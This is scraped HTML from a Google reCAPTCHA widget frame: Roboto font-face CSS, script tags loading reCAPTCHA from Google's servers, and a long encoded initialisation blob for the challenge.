  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="is6cOfaBUXssqAxb1g_GwA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="is6cOfaBUXssqAxb1g_GwA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="is6cOfaBUXssqAxb1g_GwA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22RsKDfUbCiipawoJFw7rCh2RWUiRHw6nCuWAswpdlA8OPL8OOBSgEGyBqworCnWB3wr7CgVfCu1bDq8K2XVHCkE9WLMO1w7F+w6ESHsOxL1sYRsOEbcKYw6xvw70vNgJba8O1w57CncOxL8KkKC/CqsKMIcKMwp3DpMOlw4YYw77DhsO2wqprDCoxwo7DtsOnTUvDpcO8TcOUwq80UMONaVNZXSbDm8K7WsK0wqfCkMO3cG/CgSvDhWnCpw9yX8OANcOrwozDj8OMwq9ewqp5ZnhuCMO+wo0RJ8OhSwPCj8KubkLDpx0HVG1eNVzCtcKOwpQvMRzCicKCWH7Djg/[base64]/E2HCocKvw4o4w5xew44kIMKkw5B9w4N/AgPDux7CuMK/w6Utw7M4w53Cj8KuJcKbXzTDgsOCFsOOM3rCmsKtHhDDtnROfRPDmhHDu1kna8OFGcKewonDssK0asKewro7w44qUmE1wrEhw5DCg8OBYsKLw6gowrY9A8KdwqXCjcOjwqcSHcKuw6Rmwp3CgWjCtsO5w7rCi8K/w4h9HsKcV8KrwpLDrBXCosKwwrEwPiEQfXHCncK9QkwpMMKIZUPCi8OhwrXDjwcFw7XDq0bCmlXCoAdFFsKkwrfCvk5NwpXCgyRowoLCslzChMKULFUBwprCqcKzw6nDgFbCisOxBsOedjoXHjR0VcOowoHDtF1SSyPDqsOewrzDlsK+a8K/w5ZAYwLCtsOCbxUawqzCvcODw69rw7Ylw5PCmMO3cl8DecOwIsOzw53CnsOHRcKcw7IaJcKcwo/DujpXVcK5d8OnOsO6NsKvIhDDscOdRHFwNztiwq9GFx9HKMKawoxfdjV6w58Yw4DCnxzDpnFWwptqTTTCt8K9wpcxDsO7wqcVwq7DolnChyxwL1nClsK6MsO8BWTDjHfDtjMlw6HCh0RgA8KAwpdBaCzDlsONwq/DjcOAw4vCgMOqW8OgOMKgX8OvesOSwrp+fsKyexI8wq/DkFHDjMKJS8O3w6YmdsOLUcO5w7x+w4kkwovCp8KVRC7DnwLCjxA3wqrCilvCl8OvdcOIwo8BcsK4Ijh5w54easOcBAYIXUlOwrPCr8Kuw5jDp2AiZcKcwrZDDGDDrRAgcMOffsKBwpFewrVnw79cwrLDvcK/FMO5bsK/wpDDq2LDlmQ0wpnCjMK2D8O9d8KgfsONdMOnFcK2RcOcDgF6YcOMDj1HLEA/[base64]/[base64]/HTrDnGjDsxB1XjLCs8O7w7JNccKpFShJw4xJfcOgwqwnw5DChi8DWsOGwpk9fMKDwrwZb2Jiw4s2wohHwq3Dt8O2wpLCiFNOwpcKw6TDmhIVYMOWwoJRU8K1IxXCtz7DsxgZe8KBHCLCpQouO8KSIcKewofDsEfDrVNXw6ICwrlbwrBsw4/[base64]/DpsOQwrQ1FRLCqBo5CxbCicOZIGLCk1DCicO3wqPCnmIZTxpDw4zDiirCuThHF1VQw6fDnDxJbBNTPcKCasOgJgvDvMKVbsOdw4MfaFJawrzChMOhAcKwWT1WLMKSwrHCnyrDoFIrwrfChsONw5jCosK4w4DCjMK/w74Cw7HCmMOGEMKIwojDoDolwo54VVrCqcK8w4vDucK8A8O4W1jDm8O6cRXCpUzDmsKYwr0FH8K2w5bDv1PClMKAZy1CD8OQT8KuwrHCpMO+wrRLwpHDqjdHw6DDvMKAwqpMGsOJT8Krb1XCisOtCsKRwok/HWYMasKJw7NmwrJFB8KaJsK4w4TCtTDCj8KLIMOTbn3Dj8OhOcKHL8OMw6NQwozCk8OiXk16McOEaz0yw4xkw4ILWDEmUcO/Tz5TWcKOChHDuXHCrcKQw7V1wq3ChMKuw7XCr8KURV4twoBGSMK1IjLDhMOBwppaZQlMwp/[base64]/CrCUCVsK1w5xjwrLChMO5w7rCsQd1FFHDl8KNw5w7w4XCuHJUVMKnX8Kww6EEwq1bPifCusO8w7fCvGMYw4PDgB88w6vDpl4/wrzDrG9swrdvGjPCn0TDqMObwqbDmsKDwrh1w6rCm8Kfe0jDosKFWsK2wo5dwpMIw5/CnzcjwpInw5PDnwBPw6DDvsOQwrljYn3DrVhLwpXCrnnDnCfCqsKOOcOCdsO8wozCrsK0wpLCl8KEOsKtwpfDtMK5wrNpw6V6cww4f0wSXMKOcDnDp8OlXsKHw5NmIRZxw4l+GsO9FcK9OcOyw4cYwqdzPsOKwpR5MMKqw4wqw59HbMKFc8K9CsOPA0Z/wqjCmCTDp8Kew6rDs8KIVMKhaltPGWkYM0JRw7BCPFnDkMKrwrBWJUYdw4gffXXDr8OSwprCsG3DocOIR8OcLsKxwqIFQsOqVhYcd1geVirCgC/DrMKqcMKFw7PCt8K8FVLDvcK4bwXCrcKKb359IMKQf8KiwqjDpxPCncKowrjCvcK9wo3DqV4cCFMbw5IiVC3CjsKEwowTwpQsw5IAw6jCsMKlMnwowqRPwqvDtj3DusKAEsO5KcKnwrvCgcKjMEczwqhMdGg4WcOVwoXCugrDtMKswoYIbMKBBjYSw4/DkH7Dp2/CqWHCrcOewplhCMOjwqbCrcKASsKMwr0Zw5HCs3TCpcOhdMKrwrchwppDCUwQwpjDl8OhQFIcwoVkw5bCr2VJw688SD43wq0/w5rDjMOUAEIqTgXDtsOawqVeUsK0wpPDrsOaG8KbVMOsC8KQGh7CmMKTwr7DhcOuDz4NbV/Cvl1Kwq/[base64]/wqjDicKlw5QZwrstw5HDhCZewoLDuH9Ow7jDucOpPsKfwowFQsK5wqt0w7wow5XDusOnw4pxZsONwrjCmMKhw6wvwozCkcO9wp/[base64]/ClMOQFCzCsEjDnwlRwrIdwqPCn8OiRxDDkT/CkcOGMjfCrMKKwoxFBMOjw48tw6NZHkUhcsONLUbCpcKiw7t2w5zDu8KOwpYzXzbDt2zDoB50w7lkwrc0LV4Ww65QeADDgAwLw7/DncK9XAp0wrh+wo0Gw4HDqxLCpBzCicO+w5/Ds8KKCVZoRcK/[base64]/Cp3A/woXCvkgNw51/OcKKIGTDozvDpsOneGvCnHIow59ydcKbFcO3UgQ/[base64]/[base64]/ERnChcOzf35XwrdjwoBUH8KVw7I/w7BawrTDnUnDnsO7AsK0woVbw6NBw7nCijc3w4PDrlPCu8Oaw4h9KQRswr/Dm0FewrgyTMOXw7nCkHljw5/[base64]/CoMOrwqDDncO7YlpFwpkEwozDgcKSw5QhI0gmfsKvfhLCscORe0/DrsKqWcOgVFLDnioYTMKKw6zDgC/DvsO3V0w0wr4rwoEwwqdRKHsNw7pbwpnDuXd0W8OtTMKdw5hDVU1kB0TCq0AhwpLCoT7Di8KpShrDpMOyc8K/wo/Dl8K9E8OaScODBGbCrMOsNjRPw5o+AcKlPcOrw5rDuTUJaknDiwk+w4RzwpceUgg2PMK7ecKbwqErw6Iqw5xRf8KKwrpJw4JrZsK7JMKawpgDw4LCvcOiFwBIXx/DjcOOw7TDosK5wpXDvcKfwp87LVnDpMO9XsKXw6/CsA19fcKmw6p3IGXCrcOBwrjDgxTDgsKuKwvDiAzCtnNYXcOXIz/DvMOGw7cSwqXDgEoDDWwMGMO/[base64]/DuEzDgg3DrSptwqhlMU/Ch8OUw5TChsKFw4DCicOdWcK+NcO4w6TComHCtsK7w4B+w6DCq2gOwoPDtMKjQTorworCnwHDvSzCssO7wpvCgWE4wpFNwp7Cq8OhJ8OQQ8OFYzpjCSAFWMKBwos5w4oUTHYYdsO7Fnk/Ax7DkjhnTMK2KhEQGcKpMG3ChHHCnFwow4tjwojCjsOiw7AbwrTDrj4McTZPwqrCksOww4LCpX/[base64]/fMKdw7tpwrJMw48Owr5awrEWbxLDgxHCr0Frw68Lw7wtDgDCvMKjwrLCoMOcJTfDoVrDn8Klwq/[base64]/DvljCtMOtw5HClMKKw5Q9wr3DicOTwoTCnic1a8OPwpjCrsK5wpg3O8OswoLCqMKDwpcnX8K+FzrCpAwMwpzCiMKCOmvDoH5rw5x+JyJKKjvCksOGfXAvw4Vtw4AtKiUOVxAlw67DlsKuwoc1wrAfJEwBX8O7fx5uEsOwwr/[base64]/DvcK7wrjCrgTDgsOMw4PCjGsgwo06w7d0w6TCqcKKRMK6wowifcOuDMK8Sj/Dn8KLwrZJwqTCkDHCrW8eXxzCiysywpbDijUZVi3CkwjClsOPAsK/wokXJjLDvMKvEk4fw6/CrMO0worDp8KKbsOjw4JZaXrDqsOgNSZhw5HDm3HDlsOhw5jDozvDj0/[base64]/DsMK7AnDDu1pUIHA/YMKTw6B/[base64]/[base64]/DlQ7DhjLCnyEjEkLDkE/[base64]/DpDZgFi8UNU9mwoc8w6nCnBDCvizDjGRrw5lZLkwqNRPDm8OrLsKsw64UUgx/[base64]/[base64]/Cj8Okw5PCk2DDvsOyw6TCs8KQRGxkYFTCh2HChcKfNzzDiHrDqyrDt8Opw55GwoY2w4HCqsKywoTCpsKEY37DmMOew4hFKFo1w5UmJsOqB8KQJsKZwodTwrHDgMKdw5F8VcK4woHDnz5lwrvDpsOUHsKawpI3esO/N8KNHcOaK8OLw6bDmH/DqcKuGsKpXwfClhDDglwjwqslw6LDilzDu0PCvcK1CMO1VhvDo8KmEcKVV8OJKgLCgsKswoHDvFdNBMO8EsKBw73DnyXDpsKlwpLCjMOHa8Khw5LCmMK2w6/DvCUXOMKuNcOEDAccYMOSQwLDsRDDj8KIXsK5RMK/wpLCi8KgLgjCmsKkwrzCuzVEw77CnRRsfcOaHH0cwp/DvVbDj8KCw7jDucOBw44YdcOdw6LDp8O1DcOYwo5jwqfDgcKawpzClcKYKx83wpx2dljCul3Cs0bDlj7Dt1jDmMOeRj0mw7jCtmrDrl0uNw7CkcO5SMOGwqDCtMKyG8OZw6/CusOqw5dLLl4ITGwYFRksw7vDo8OYwr/DnGsvUAY1w5PCumBHDsO4bWN8X8O5KVUSYC/CncO5wqcBL3DDtkPDs0bCksOMcMOWw6UWWsOFw4nDt3nCrjnCsT/[base64]/CmMOmw4UGRMK7CjLCssOQCxbDtcK+wo/[base64]/ISbCo8OzOcOpw4nDjmTCscOLw4XDkFrCtibCnn/CuRoSwrIGw7g7XMO/wrZvQw5xwoHDmyLDtMOTQMKwB33DqsKuw6/[base64]/[base64]/OcKRJT4DK2DDgGdEFkXDiHzCu8Olw7/[base64]/CpTrCmsOQRDDDk2YHwpl3DsOvwo4Zw7tmWcKJPsK4E0Yoai8Sw6cew5jDuB/DgXs3w4vCmsKPQwI+EsOfwr/CjlcAw48ecsOWw4TCnsKZwqLCsV/[base64]/[base64]/E8Opw4EzZwDDqkoIwpcTwpVew7HCrnzCvMOnen4/AMKhOFpPC1fDgVZxCcKBw6xqTcOsY0XCoyA3fy3DnMKmw4fDpsKxwp3Di0bDrsOIH0TCm8OWwqXDjMKVw51eNlkBw512IMKHwopSw6k2dMOFBRjDmsKSw4/DqMOywo3DqStyw7YiJMOUw4XDoCnCtMOsEsOsw4dIw4Mhw7Bawo1EGXjDuWA+w6ozR8Ovw4ZNHMKxbcOFMgJWw5/DrTzCoFPCg3TDpmLCiV/Dm18xSy3CjkjDjnZEUsKrwo8nwo1fwqoUwqd3w69ISMO4JDzDsVJdDsKFw4UKbhVYwo5BMMK0w7Zhw5DCksKkwoMbFMOLwo1dDMKTw7zCs8Knw6zCo2lYwqDCj2sMBcK/d8KpQ8KGwpZawowOwppMaEXCjcOuIUvDncK2Alt3w4bDrA4XYzHCh8OPw7wywrUzCStwdMOTwpvDlmTDo8OdaMKXBsOGBsO6QFjCicOGw47DmnIMw5fDp8K+wrrDqWhTwq3CgMKiwrRTw79Uw6DDvF4JAV7CncKUcMO8w5Rxw6fDtiXDtVkzw5JQw6LDtR/DoHoULcO2OCrDgMKtLwrDkyoXDcK8w4rDqMKUX8KmOlB8w45DO8K4w6LClsK3w6TCrcK+RBITwo7CgQ1OOMOOw5XDnBRsHS/[base64]/FzEowq1oOcOuwrPCoHPDpMKuw4Y+woDCrcKCw6XCnCFKwq/DiXxHO8OMaQZ+w6LDuMOgw6nDtm1TZ8K/e8OUw4BEccODLH9LwosjRcKfw5tLw7wuw4rCsREjw5TChMK+w5rCtMOEE2wYIsOUHD3DkG/[base64]/CiMOpwpYmw6XCmm7DusO8Kl53worClkw8DcKQZ8OOwpvDsMOhw7zDvUTCv8KcVFk9w5nDjQ3CpGTDvHDDnsKJwqIBwqrCs8OowqVcRDdKB8OzVWgJwpTCslV4aAdRH8O1Q8OwwrvCoTdowpnCqQk/w4vChcOFw5oAw7fCrXrCjVjCjsKFd8KKE8Oxw7wLwpZVwpXCmMOgYlBzV2fCisKDw5h9w5jCsCQZwq9gdMK2wr/DgMOMPMOjwrPDq8KPwpMOw4hYEX1Bwo01DQ/CsVLDvcOhOGrCl27DiyZaOcOdwpXDu0Y/wqrClsKyDwFsw5/DjMOnZcKXAynDkiXCvDsKw419aDfCnMOnw4VLWQ7DqgTDpcK3HmrDlsKULDBxCcK7EB84wrnDhsO/[base64]/[base64]/Djk1SacOpw4jDlw